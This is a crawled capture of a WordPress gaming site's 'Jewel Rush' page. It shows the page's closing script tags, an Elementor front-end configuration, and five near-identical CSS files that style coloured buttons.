<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/jquery.flexslider-min.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/scripts.js?ver=6.7.2" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/jquery.magnific-popup.min.js?ver=6.7.2" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js?ver=3.10.6" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js?ver=3.10.6" id="masterslider-core-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"http:\/\/www.gamehit.fun\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gamehit.fun\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gamehit.fun\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"717fd4d533"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":36747,"title":"Jewel%20Rush%20-%20GAMEHIT","excerpt":"smaller","featuredImage":"https:\/\/www.gamehit.fun\/wp-content\/uploads\/2023\/06\/y9g19quf17.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1824b39881b34edf9d20a3762345968d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/uploads/siteorigin-widgets/sow-button-atom-647ee1226464.css?ver=6.7.2
body_size: 335
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-647ee1226464 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-647ee1226464 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-family: Kanit;
  font-weight: 600;
  background: #c91d22;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #9c171a), color-stop(1, #c91d22));
  background: -ms-linear-gradient(bottom, #9c171a, #c91d22);
  background: -moz-linear-gradient(center bottom, #9c171a 0%, #c91d22 100%);
  background: -o-linear-gradient(#c91d22, #9c171a);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c91d22', endColorstr='#9c171a', GradientType=0);
  -webkit-border-radius: 0.25em 0.25em 0.25em 0.25em;
  -moz-border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-color: #8f1518 #861317 #791114 #861317;
  border: 1px solid;
  color: #ffffff !important;
  font-size: 1.15em;
  
  padding-block: 1em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  width: 390px;
  max-width: 100%;
  padding-inline: 2em;
}
.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button > span {
  display: flex;
  justify-content: center;
}
.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button > span [class^="sow-icon-"] {
  font-size: 1.3em;
}
.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-top > span {
  flex-direction: column;
}
.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-right > span {
  flex-direction: row-reverse;
}
.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
  flex-direction: column-reverse;
}
.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-left > span {
  align-items: start;
}
.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #d21e24;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #a5181c), color-stop(1, #d21e24));
  background: -ms-linear-gradient(bottom, #a5181c, #d21e24);
  background: -moz-linear-gradient(center bottom, #a5181c 0%, #d21e24 100%);
  background: -o-linear-gradient(#d21e24, #a5181c);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d21e24', endColorstr='#a5181c', GradientType=0);
  border-color: #db2025 #d21e24 #c51c21 #d21e24;
  color: #ffffff !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/uploads/siteorigin-widgets/sow-button-atom-1d5d46f956f9.css?ver=6.7.2
body_size: 308
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-family: Kanit;
  font-weight: 600;
  background: #303b9c;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #242c75), color-stop(1, #303b9c));
  background: -ms-linear-gradient(bottom, #242c75, #303b9c);
  background: -moz-linear-gradient(center bottom, #242c75 0%, #303b9c 100%);
  background: -o-linear-gradient(#303b9c, #242c75);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#303b9c', endColorstr='#242c75', GradientType=0);
  -webkit-border-radius: 0.25em 0.25em 0.25em 0.25em;
  -moz-border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-color: #202869 #1e2562 #1a2056 #1e2562;
  border: 1px solid;
  color: #ffffff !important;
  font-size: 1.15em;
  
  padding-block: 1em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  width: 390px;
  max-width: 100%;
  padding-inline: 2em;
}
.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button > span {
  display: flex;
  justify-content: center;
}
.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button > span [class^="sow-icon-"] {
  font-size: 1.3em;
}
.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-top > span {
  flex-direction: column;
}
.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-right > span {
  flex-direction: row-reverse;
}
.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
  flex-direction: column-reverse;
}
.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-icon-placement-left > span {
  align-items: start;
}
.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-1d5d46f956f9 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #323ea4;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #262f7d), color-stop(1, #323ea4));
  background: -ms-linear-gradient(bottom, #262f7d, #323ea4);
  background: -moz-linear-gradient(center bottom, #262f7d 0%, #323ea4 100%);
  background: -o-linear-gradient(#323ea4, #262f7d);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#323ea4', endColorstr='#262f7d', GradientType=0);
  border-color: #3541ac #323ea4 #2f3a98 #323ea4;
  color: #ffffff !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/uploads/siteorigin-widgets/sow-button-atom-10b63e8b1d15.css?ver=6.7.2
body_size: 410
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #009300;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #006000), color-stop(1, #009300));
  background: -ms-linear-gradient(bottom, #006000, #009300);
  background: -moz-linear-gradient(center bottom, #006000 0%, #009300 100%);
  background: -o-linear-gradient(#009300, #006000);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#009300', endColorstr='#006000', GradientType=0);
  -webkit-border-radius: 0.25em 0.25em 0.25em 0.25em;
  -moz-border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-color: #005100 #004600 #003700 #004600;
  border: 1px solid;
  color: #ffffff !important;
  font-size: 1em;
  
  padding-block: 1em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  width: 100%;
  max-width: 100%;
  padding-inline: 2em;
}
.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button > span {
  display: flex;
  justify-content: center;
}
.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button > span [class^="sow-icon-"] {
  font-size: 1.3em;
}
.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-top > span {
  flex-direction: column;
}
.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-right > span {
  flex-direction: row-reverse;
}
.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
  flex-direction: column-reverse;
}
.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-icon-placement-left > span {
  align-items: start;
}
.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-10b63e8b1d15 .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #009d00;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #006a00), color-stop(1, #009d00));
  background: -ms-linear-gradient(bottom, #006a00, #009d00);
  background: -moz-linear-gradient(center bottom, #006a00 0%, #009d00 100%);
  background: -o-linear-gradient(#009d00, #006a00);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#009d00', endColorstr='#006a00', GradientType=0);
  border-color: #00a700 #009d00 #008e00 #009d00;
  color: #ffffff !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/uploads/siteorigin-widgets/sow-button-atom-191b92fecf4e.css?ver=6.7.2
body_size: 288
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-191b92fecf4e .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-191b92fecf4e .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #0079e2;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #005eaf), color-stop(1, #0079e2));
  background: -ms-linear-gradient(bottom, #005eaf, #0079e2);
  background: -moz-linear-gradient(center bottom, #005eaf 0%, #0079e2 100%);
  background: -o-linear-gradient(#0079e2, #005eaf);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0079e2', endColorstr='#005eaf', GradientType=0);
  -webkit-border-radius: 0.25em 0.25em 0.25em 0.25em;
  -moz-border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-color: #0056a0 #005095 #004886 #005095;
  border: 1px solid;
  color: #ffffff !important;
  font-size: 1em;
  
  padding-block: 1em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  width: 100%;
  max-width: 100%;
  padding-inline: 2em;
}
.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button > span {
  display: flex;
  justify-content: center;
}
.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button > span [class^="sow-icon-"] {
  font-size: 1.3em;
}
.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-top > span {
  flex-direction: column;
}
.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-right > span {
  flex-direction: row-reverse;
}
.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
  flex-direction: column-reverse;
}
.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-icon-placement-left > span {
  align-items: start;
}
.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-191b92fecf4e .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #007eec;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #0063b9), color-stop(1, #007eec));
  background: -ms-linear-gradient(bottom, #0063b9, #007eec);
  background: -moz-linear-gradient(center bottom, #0063b9 0%, #007eec 100%);
  background: -o-linear-gradient(#007eec, #0063b9);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#007eec', endColorstr='#0063b9', GradientType=0);
  border-color: #0084f6 #007eec #0076dd #007eec;
  color: #ffffff !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/uploads/siteorigin-widgets/sow-button-atom-df27aaa26cfc.css?ver=6.7.2
body_size: 498
content:
@media (max-width: 780px) {
  .so-widget-sow-button-atom-df27aaa26cfc .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-atom-df27aaa26cfc .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button {
    display: inline-block;
  }
}
.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button {
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #d30038;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #a0002a), color-stop(1, #d30038));
  background: -ms-linear-gradient(bottom, #a0002a, #d30038);
  background: -moz-linear-gradient(center bottom, #a0002a 0%, #d30038 100%);
  background: -o-linear-gradient(#d30038, #a0002a);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d30038', endColorstr='#a0002a', GradientType=0);
  -webkit-border-radius: 0.25em 0.25em 0.25em 0.25em;
  -moz-border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-radius: 0.25em 0.25em 0.25em 0.25em;
  border-color: #910026 #860024 #770020 #860024;
  border: 1px solid;
  color: #ffffff !important;
  font-size: 1em;
  
  padding-block: 1em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
  width: 100%;
  max-width: 100%;
  padding-inline: 2em;
}
.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button > span {
  display: flex;
  justify-content: center;
}
.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button > span [class^="sow-icon-"] {
  font-size: 1.3em;
}
.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-top > span {
  flex-direction: column;
}
.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-right > span {
  flex-direction: row-reverse;
}
.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-bottom > span {
  flex-direction: column-reverse;
}
.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-icon-placement-left > span {
  align-items: start;
}
.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-button-hover:active,
.so-widget-sow-button-atom-df27aaa26cfc .ow-button-base .sowb-button.ow-button-hover:hover {
  background: #dd003b;
  background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #aa002d), color-stop(1, #dd003b));
  background: -ms-linear-gradient(bottom, #aa002d, #dd003b);
  background: -moz-linear-gradient(center bottom, #aa002d 0%, #dd003b 100%);
  background: -o-linear-gradient(#dd003b, #aa002d);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#dd003b', endColorstr='#aa002d', GradientType=0);
  border-color: #e7003d #dd003b #ce0037 #dd003b;
  color: #ffffff !important;
}